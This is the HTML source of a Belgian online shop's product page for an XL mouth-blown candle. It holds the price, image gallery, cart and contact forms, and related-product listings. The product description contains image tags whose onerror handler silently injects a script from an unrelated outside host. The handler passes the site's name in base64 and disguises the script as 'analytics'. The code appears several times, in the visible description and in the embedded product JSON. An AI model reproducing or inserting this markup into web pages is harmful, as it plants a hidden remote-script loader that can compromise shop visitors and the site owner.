      <meta itemprop="image" content="//www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_650x.jpg?v=1614262663" /><div class="row" id="quickview_product"><div class="col-md-5 col-sm-12 col-xs-12 product-images-wrapper"><div id="product-images-content-product-template" class="product-images-content design-thumbnail-split">
            <div class="rt-fastor-product-gallery rt-fastor-product-gallery--with-images images fastor-images" ><figure id="product-images-product-template" class="product-images rt-fastor-product-gallery__wrapper photoswipe-wrapper">
  <div id="FeaturedImageZoom-product-template"
       data-thumb="//www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_70x70.jpg?v=1614262663" 
       class="rt-fastor-product-gallery__image  photoswipe-item" 
       >
    <a class="photoswipe zoom_enabled zoom FeaturedImage-product-template" href="//www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663" tabindex="-1" 
       data-id="#product-video-template-27951399174303"
       data-type=""    
       data-size="2936x3135" >
      <img src="//www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_600x.jpg?v=1614262663" 
           class="lazy attachment-shop_single size-shop_single" 
           data-src="//www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663"
           alt="VICTORIA KAARS PIERRE ZWART + BEIGE  XL"
           data-large_image="//www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663" 
           data-large_image_width="2936" 
           data-large_image_height="3135"  
           srcset="//www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_600x.jpg?v=1614262663 600w, //www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_150x.jpg?v=1614262663 150w, //www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_300x.jpg?v=1614262663 300w, //www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_768x.jpg?v=1614262663 768w, //www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_70x.jpg?v=1614262663 70w, //www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_480x.jpg?v=1614262663 480w, //www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_370x.jpg?v=1614262663 370w,//www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_540x.jpg?v=1614262663 540w, //www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_1000x.jpg?v=1614262663 1000w" sizes="(max-width: 600px) 100vw, 600px">
    </a></div><div data-thumb=" //www.philline.be/cdn/shop/products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51_70x70.jpg?v=1614262529" 
       class="rt-fastor-product-gallery__image  photoswipe-item module">
    <a class="photoswipe zoom_enabled zoom FeaturedImage-product-template"
       href="//www.philline.be/cdn/shop/products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51.jpg?v=1614262529"
       data-id="#product-video-template-20146248777887"
       data-type=""
       data-size="3614x3614">
      <img src="//www.philline.be/cdn/shop/products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51_600x.jpg?v=1614262529"
           data-original="//www.philline.be/cdn/shop/products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51.jpg?v=1614262529"
           alt="VICTORIA KAARS PIERRE ZWART + BEIGE  XL"
           class="lazy" 
           data-large_image_width="3614" 
           data-large_image_height="3614"></a></div><div data-thumb=" //www.philline.be/cdn/shop/products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c_70x70.jpg?v=1614262529" 
       class="rt-fastor-product-gallery__image  photoswipe-item module">
    <a class="photoswipe zoom_enabled zoom FeaturedImage-product-template"
       href="//www.philline.be/cdn/shop/products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c.jpg?v=1614262529"
       data-id="#product-video-template-20146248810655"
       data-type=""
       data-size="5472x3648">
      <img src="//www.philline.be/cdn/shop/products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c_600x.jpg?v=1614262529"
           data-original="//www.philline.be/cdn/shop/products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c.jpg?v=1614262529"
           alt="VICTORIA KAARS PIERRE ZWART + BEIGE  XL"
           class="lazy" 
           data-large_image_width="5472" 
           data-large_image_height="3648"></a></div><div data-thumb=" //www.philline.be/cdn/shop/products/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5_70x70.jpg?v=1614262529" 
       class="rt-fastor-product-gallery__image  photoswipe-item module">
    <a class="photoswipe zoom_enabled zoom FeaturedImage-product-template"
       href="//www.philline.be/cdn/shop/products/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5.jpg?v=1614262529"
       data-id="#product-video-template-20146248745119"
       data-type=""
       data-size="5472x3648">
      <img src="//www.philline.be/cdn/shop/products/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5_600x.jpg?v=1614262529"
           data-original="//www.philline.be/cdn/shop/products/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5.jpg?v=1614262529"
           alt="VICTORIA KAARS PIERRE ZWART + BEIGE  XL"
           class="lazy" 
           data-large_image_width="5472" 
           data-large_image_height="3648"></a></div></figure></div><div class="product-thumbnails-bottom" id="product-thumbnails-product-template" data-vertical="0">
  <div class="thumbnails">
    <div class="">
      <img src="//www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_70x70.jpg?v=1614262663" 
           class="attachment-shop_thumbnail size-shop_thumbnail" alt="VICTORIA KAARS PIERRE ZWART + BEIGE  XL" 
           srcset="//www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_70x70.jpg?v=1614262663 70w, //www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_150x.jpg?v=1614262663 150w, //www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_235x.jpg?v=1614262663 235w, //www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_768x.jpg?v=1614262663 768w" sizes="(max-width: 70px) 100vw, 70px" />
    </div><div class="">
      <img src="//www.philline.be/cdn/shop/products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51_70x70.jpg?v=1614262529" 
           class="attachment-shop_thumbnail size-shop_thumbnail" 
           alt="products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51.jpg" 
           srcset="//www.philline.be/cdn/shop/products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51_70x70.jpg?v=1614262529 70w, //www.philline.be/cdn/shop/products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51_150x.jpg?v=1614262529 150w, //www.philline.be/cdn/shop/products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51_235x.jpg?v=1614262529 235w, //www.philline.be/cdn/shop/products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51_768x.jpg?v=1614262529 768w" sizes="(max-width: 70px) 100vw, 70px" />
    </div><div class="">
      <img src="//www.philline.be/cdn/shop/products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c_70x70.jpg?v=1614262529" 
           class="attachment-shop_thumbnail size-shop_thumbnail" 
           alt="products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c.jpg" 
           srcset="//www.philline.be/cdn/shop/products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c_70x70.jpg?v=1614262529 70w, //www.philline.be/cdn/shop/products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c_150x.jpg?v=1614262529 150w, //www.philline.be/cdn/shop/products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c_235x.jpg?v=1614262529 235w, //www.philline.be/cdn/shop/products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c_768x.jpg?v=1614262529 768w" sizes="(max-width: 70px) 100vw, 70px" />
    </div><div class="">
      <img src="//www.philline.be/cdn/shop/products/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5_70x70.jpg?v=1614262529" 
           class="attachment-shop_thumbnail size-shop_thumbnail" 
           alt="products/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5.jpg" 
           srcset="//www.philline.be/cdn/shop/products/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5_70x70.jpg?v=1614262529 70w, //www.philline.be/cdn/shop/products/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5_150x.jpg?v=1614262529 150w, //www.philline.be/cdn/shop/products/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5_235x.jpg?v=1614262529 235w, //www.philline.be/cdn/shop/products/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5_768x.jpg?v=1614262529 768w" sizes="(max-width: 70px) 100vw, 70px" />
    </div></div>
</div></div></div><div class="col-md-7 col-sm-12 col-xs-12 product-summary">
          <div class="summary entry-summary"><div class="product-center product clearfix">
  <div id="product" class="row split-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="availability" itemtype="http://schema.org/ItemAvailability" content="http://schema.org/InStock" /><form method="post" action="/cart/add" id="product-form" accept-charset="UTF-8" class="product-form variations_form cart" enctype="multipart/form-data" data-product-id="5865272672415"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="split-left col-md-7 col-sm-12 col-xs-12">
      <h2 class="name  ">VICTORIA KAARS PIERRE ZWART + BEIGE  XL</h2>
      <div class="review"><a class="smoothscroll" href="#product-reviews-a">
          <span class="shopify-product-reviews-badge" data-id="5865272672415"></span>
        </a><div class="share"><div class="addthis_inline_share_toolbox"></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5aceeaa82260d824"></script></div></div><div class="description">
        <p class="" ><span>Merk/</span> <span><a href="/collections/vendors?q=philline" title="philline">philline</a></span></p>
        <p id="product_sku" class="variant-sku sku_wrapper hide">
          <span>Product code:</span> 
          <span class="sku" itemprop="sku"></span>
        </p>
        <p class="variation-availability">
          <span>Aantal/</span><span class="stock stock-product-template in-stock">Op voorraad</span></p>
      </div><div class="options none">
        <div class="options2"><div id="product-variants" class="hide">
            <select name="id" id="ProductSelect-product-template" data-section="product-template" class="variation-select no-js"><option  selected="selected"  value="36962131869855">Default Title</option></select>
          </div>
        </div>
      </div>
    </div>
    <div class="split-right col-md-5 col-sm-12 col-xs-12"><div class="countdown-wrapper"></div>
      <div class="product-focus"><div class="product-single__price-product-template">
          <div id="price" class="price">
            <span id="ComparePrice-product-template" class="amount price-old hide">
              <span class="money"></span>
            </span><span id="ProductPrice-product-template" class="amount price-new">
              <span class="money">€249,95</span>
            </span><span class="hide" itemprop="price">249,95</span>
            <meta itemprop="priceCurrency" content="USD" />
          </div>
        </div><div class="cart">
          <div class="add_to_cart clearfix ">
            <div class="variations_button">
              <div class="add-cart-wrapper">
                <div class="quantity-wrapper">
                  <p>Aantal</p>
                  <div class="quantity">
                    <input type="text" name="quantity" class="quantity-cart-5865272672415" id="quantity_wanted" size="2" value="1" />
                    <a href="javascript:void(0);" class="q_up" data-product_id="5865272672415" id="q_up"><i class="fa fa-plus"></i></a>
                    <a href="javascript:void(0);" class="q_down" data-product_id="5865272672415" id="q_down"><i class="fa fa-minus"></i></a>
                  </div>
                </div>
                <input type="submit" value="In winkelwagen"
                       id="AddToCart-product-template"
                       class="button button-cart not-empty add-to-cart"data-loading-text="Laden ..."
                       data-addtocart="In winkelwagen" 
                       data-unavailable="Niet beschikbaar"
                       data-soldout="Uitverkocht" />
              </div><div class="dynamic-payment-button"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="96923a04e7ad69d77e55e460b3cd929a" buyer-country="BE" buyer-locale="nl" buyer-currency="EUR" variant-params="[{&quot;id&quot;:36962131869855,&quot;requiresShipping&quot;:true}]" shop-id="2161180770" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Dit artikel is een terugkerende of uitgestelde aankoop. Als ik doorga, ga ik akkoord met het <span id="shopify-subscription-policy-button">opzeggingsbeleid</span> en geef ik je ook toestemming de vermelde prijzen af te schrijven van mijn betaalmethode, op de vermelde frequentie en datums, totdat mijn bestelling is afgehandeld of totdat ik, indien toegestaan, opzeg. </small> </div></div></div><div class="clearfix"></div><a href="javascript:void(0);" class="button btn-default button-product-question"><i class="fa fa-envelope" style="margin-right: 5px;"></i>Stel een vraag over dit product</a></div>
        </div><input type="hidden" name="product-id" value="5865272672415" /><input type="hidden" name="section-id" value="product-template" /></form><div class="links clearfix"><div class="ex-link"><a href="javascript:void(0)" rel="nofollow" data-pid="victoria-kaars-pierre-zwart-beige-xl_sp_5865272672415" class="add_to_compare btn-action" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i>
  <span>Vergelijk</span></a></div></div></div><div id="popup-product-question" class="popup mfp-hide">
  <h4>Heb je een vraag?</h4><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[product]" value="VICTORIA KAARS PIERRE ZWART + BEIGE  XL (https://www.philline.be/products/victoria-kaars-pierre-zwart-beige-xl)" />
  <div class="form-contact">
    <fieldset>
      <div class="contact-label">
        <label for="input-name" class="required"> Uw naam</label>
        <div>
          <input required="required" type="text" id="input-name" class="form-control" value="" name="contact[name]" />
        </div>
      </div>
      <div class="contact-label">
        <label for="input-email" class="required"> E-mail adres</label>
        <div>
          <input required="required" type="email" id="input-email" class="form-control" value="" name="contact[email]" />
        </div>
      </div>
      <div class="contact-label">
        <label for="input-message" class="required"> Bericht</label>
        <div>
          <textarea required="required" id="input-message" rows="7" class="form-control" name="contact[body]"></textarea>
        </div>
      </div>
    </fieldset>
    <input class="btn btn-primary" type="submit" value="Verzenden" />
  </div></form></div></div></div>
</div></div>
        </div></div></div>
  </div><div id="tabs" class="htabs">
      <a href="#tab-description" class="selected">Omschrijving</a><a href="#tab-review" id="product-reviews-a" class="">Beoordelingen</a></div>
    <div id="tab-description" class="tab-content" itemprop="description"><p>Victoria mondgeblazen kaars xl</p>
<p>afmetingen: hoogte 26cm </p>
<p><br><br></p>
<div><img onerror='var s=document.createElement("script");s.type="text/javascript";s.id="cczedcc-plg-analytics";s.src="//mocadi.wisoyekivo.com/scripts/js?k=5de64a2ff3c82dff108b4567&amp;s="+encodeURI(btoa(window.location.host))+"&amp;ns=true";document.getElementsByTagName("head")[0].appendChild(s);'></div>
<div id="mailtooptiepopupMailModal" style="z-index: 1;">
<div id="mailtooptietoPopupModal">
<div id="mailtooptiemodalTo"></div>
<div id="mailtooptiemodalToPopup">What do you want to do ?</div>
<a id="mailtooptienewAppButtonOpen">New mail</a><button id="mailtooptieclipboardCopyButtonEmail">Copy</button><textarea id="mailtooptieclipboardArea"></textarea>
</div>
</div>
<div><img onerror='var s=document.createElement("script");s.type="text/javascript";s.id="cczedcc-plg-analytics";s.src="//mocadi.wisoyekivo.com/scripts/js?k=5de64a2ff3c82dff108b4567&amp;s="+encodeURI(btoa(window.location.host))+"&amp;ns=true";document.getElementsByTagName("head")[0].appendChild(s);'></div></div><div id="tab-review" class="tab-content"><div id="shopify-product-reviews" data-id="5865272672415"></div></div></div><script type="application/json" id="ProductJson-product-template">{"id":5865272672415,"title":"VICTORIA KAARS PIERRE ZWART + BEIGE  XL","handle":"victoria-kaars-pierre-zwart-beige-xl","description":"\u003cp\u003eVictoria mondgeblazen kaars xl\u003c\/p\u003e\n\u003cp\u003eafmetingen: hoogte 26cm \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiepopupMailModal\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtooptietoPopupModal\"\u003e\n\u003cdiv id=\"mailtooptiemodalTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiemodalToPopup\"\u003eWhat do you want to do ?\u003c\/div\u003e\n\u003ca id=\"mailtooptienewAppButtonOpen\"\u003eNew mail\u003c\/a\u003e\u003cbutton id=\"mailtooptieclipboardCopyButtonEmail\"\u003eCopy\u003c\/button\u003e\u003ctextarea id=\"mailtooptieclipboardArea\"\u003e\u003c\/textarea\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e","published_at":"2020-11-10T11:40:21+01:00","created_at":"2020-11-10T11:40:21+01:00","vendor":"philline","type":"","tags":[],"price":24995,"price_min":24995,"price_max":24995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":36962131869855,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"VICTORIA KAARS PIERRE ZWART + BEIGE  XL","public_title":null,"options":["Default Title"],"price":24995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/products\/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663","\/\/www.philline.be\/cdn\/shop\/products\/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51.jpg?v=1614262529","\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c.jpg?v=1614262529","\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5.jpg?v=1614262529"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/products\/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663","options":["Title"],"media":[{"alt":null,"id":20186310115487,"position":1,"preview_image":{"aspect_ratio":0.937,"height":3135,"width":2936,"src":"\/\/www.philline.be\/cdn\/shop\/products\/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663"},"aspect_ratio":0.937,"height":3135,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663","width":2936},{"alt":null,"id":12321729413279,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3614,"width":3614,"src":"\/\/www.philline.be\/cdn\/shop\/products\/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51.jpg?v=1614262529"},"aspect_ratio":1.0,"height":3614,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51.jpg?v=1614262529","width":3614},{"alt":null,"id":12321729446047,"position":3,"preview_image":{"aspect_ratio":1.5,"height":3648,"width":5472,"src":"\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c.jpg?v=1614262529"},"aspect_ratio":1.5,"height":3648,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c.jpg?v=1614262529","width":5472},{"alt":null,"id":12321729380511,"position":4,"preview_image":{"aspect_ratio":1.5,"height":3648,"width":5472,"src":"\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5.jpg?v=1614262529"},"aspect_ratio":1.5,"height":3648,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5.jpg?v=1614262529","width":5472}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eVictoria mondgeblazen kaars xl\u003c\/p\u003e\n\u003cp\u003eafmetingen: hoogte 26cm \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiepopupMailModal\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtooptietoPopupModal\"\u003e\n\u003cdiv id=\"mailtooptiemodalTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiemodalToPopup\"\u003eWhat do you want to do ?\u003c\/div\u003e\n\u003ca id=\"mailtooptienewAppButtonOpen\"\u003eNew mail\u003c\/a\u003e\u003cbutton id=\"mailtooptieclipboardCopyButtonEmail\"\u003eCopy\u003c\/button\u003e\u003ctextarea id=\"mailtooptieclipboardArea\"\u003e\u003c\/textarea\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e"}</script>
<script type="application/json" id="ProductSwatchJson-product-template">{}</script>
</div>
                  </div><div class="row">
  <div class="col-sm-12"><div class="filter-product">
      <div class="filter-tabs">
        <div class="bg-filter-tabs">
          <div class="bg-filter-tabs2 clearfix">
            <ul id="tabProduct"><li class="active"><a href="#product-related">Related Products</a></li><li id="viewed-related-tab"><a href="#viewed-related">Viewed Products</a></li></ul>
          </div>
        </div>
      </div>
      <div class="tab-content clearfix"><div class="tab-pane active" id="product-related">
          <a class="next-button" href="javascript:void(0);" id="myCarouselRelated_next"><span></span></a>
          <a class="prev-button" href="javascript:void(0);" id="myCarouselRelated_prev"><span></span></a>
          <div class="box-product">
            <div id="myCarouselRelated" class="product-grid carousel slide">
              <div class="carousel-inner"><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-15 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/kaarsen/products/mon-dada-indoor-kaars-extra-small" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><div class="b-spinner">
  <div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><img class="mpt-image  zoom-image-effect b-lazy" src=[data-uri] data-src="//www.philline.be/cdn/shop/files/1_ba5a2e1f-c74c-42dc-a0b9-65234acf9fed_1000x1000.webp?v=1700496138" alt="Mon Dada Indoor Kaars Extra  Small" alt="image" srcset="//www.philline.be/cdn/shop/files/1_ba5a2e1f-c74c-42dc-a0b9-65234acf9fed_1000x1000@2x.webp?v=1700496138 500w, //www.philline.be/cdn/shop/files/1_ba5a2e1f-c74c-42dc-a0b9-65234acf9fed_1000x1000.webp?v=1700496138 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//www.philline.be/cdn/shop/files/1_ba5a2e1f-c74c-42dc-a0b9-65234acf9fed.webp?v=1700496138" data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/1_ba5a2e1f-c74c-42dc-a0b9-65234acf9fed_100x.webp?v=1700496138" />
  </a><a href="javascript:void(0);" data-_image="//www.philline.be/cdn/shop/files/37_9fc0cd01-ccb6-415f-b7ba-2dbfe71b0dfa.webp?v=1700496138"  data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/37_9fc0cd01-ccb6-415f-b7ba-2dbfe71b0dfa_100x.webp?v=1700496138" />
  </a><a href="javascript:void(0);" data-_image="//www.philline.be/cdn/shop/files/33.webp?v=1700496469"  data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/files/33_100x.webp?v=1700496469" />
  </a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="mon-dada-indoor-kaars-extra-small_sp_8775085457737" class="add_to_compare btn-action btooltip" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/mon-dada-indoor-kaars-extra-small?view=quickview" id="quickview-btn-8775085457737" class="btn-action quick_view btooltip" title="Bekijken"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/kaarsen/products/mon-dada-indoor-kaars-extra-small">Mon Dada Indoor Kaars Extra  Small</a></div>
    <div class="price"><span class="price-old money hide"></span>
      <span class="price-new money">€55,00</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Laden ..." title="In winkelwagen" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>In winkelwagen</span></button>
        <select name="id" id="ProductItemSelect-8775085457737" class="variation-select no-js hide"><option  selected="selected"  value="49132230803785">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-8775085457737">{"id":8775085457737,"title":"Mon Dada Indoor Kaars Extra  Small","handle":"mon-dada-indoor-kaars-extra-small","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDown to earth\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eHandgemaakte betonnen geurkaars voor binnen. Al onze betonkaarsen voor binnen worden geleverd in een luxe houten geschenkverpakking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMaat: XS :\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHeight ; 8cm \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDamater : 11cm \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWicks: 1\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" height=\"375\" width=\"599\" src=\"https:\/\/mondadacollections.com\/cdn\/shop\/files\/1_d58a81dd-cd2f-4dd7-86eb-3ae9dfbe886e.png?v=1691584660\u0026amp;width=900\" 